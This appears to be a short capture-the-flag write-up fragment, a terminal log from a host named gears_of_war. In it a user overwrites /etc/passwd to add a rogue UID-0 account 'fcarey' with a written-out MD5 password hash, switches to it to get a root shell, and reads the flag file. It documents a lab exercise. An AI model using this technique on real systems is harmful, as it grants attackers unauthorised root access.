 marcus@gears_of_war:~$ nano passwd
marcus@gears_of_war:~$ cp passwd /etc/passwd
marcus@gears_of_war:~$ tail /etc/passwd
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
marcus:x:1000:1000:marcus:/home/marcus:/bin/rbash
fcarey:$1$fcarey$Gwvaa.SgKoSQHuo5m5g2k.:0:0:root:/root:/bin/bash
marcus@gears_of_war:~$ su - fcarey
Password:
root@gears_of_war:~# cat .flag.txt